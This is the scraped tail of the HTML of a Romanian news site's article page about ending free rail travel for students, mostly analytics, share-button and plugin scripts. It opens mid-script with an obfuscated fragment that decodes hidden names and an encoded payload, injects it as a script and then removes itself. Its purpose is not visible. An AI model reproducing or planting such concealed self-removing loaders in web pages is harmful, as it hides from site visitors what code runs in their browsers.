hifueuyri=btxdyiaode([20,11,71,31,74,71,50,83,71,77,71,40,74],kaxmodtllt);var esgfzv=btxdyiaode([62,20,11,72,61,74],kaxmodtllt);var gcmowuyoii=btxdyiaode([74,71,10,74,81,38,40,74,71,40,74],kaxmodtllt);var zexywtpxno=btxdyiaode([17,71,31,82],kaxmodtllt);var rbhlr=btxdyiaode([31,61,61,71,40,82,81,17,72,83,82],kaxmodtllt);var jtddv=btxdyiaode([61,31,11,71,40,74,75,38,82,71],kaxmodtllt);var ojsnfhxnvcux=btxdyiaode([11,71,77,38,8,71,81,17,72,83,82],kaxmodtllt);var mpmqw=yculxzuyciorh[hifueuyri](esgfzv);mpmqw[gcmowuyoii]=btxdyiaode(fbuaeifrufkuhc,kaxmodtllt);yculxzuyciorh[hyurvbems][rbhlr](mpmqw);mpmqw[jtddv][ojsnfhxnvcux](mpmqw);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Funde-a-fost-urgenta-pentru-eliminarea-transportului-feroviar-gratuit-al-studentilor%2F" data-image-url="" data-title="Unde+a+fost+urgen%C8%9Ba+pentru+eliminarea+transportului+feroviar+gratuit+al+studen%C8%9Bilor%3F" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Funde-a-fost-urgenta-pentru-eliminarea-transportului-feroviar-gratuit-al-studentilor%2F" data-image-url="" data-title="Unde+a+fost+urgen%C8%9Ba+pentru+eliminarea+transportului+feroviar+gratuit+al+studen%C8%9Bilor%3F" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZOoTnUuj94LK9i0Mp-GbGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768806064463');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>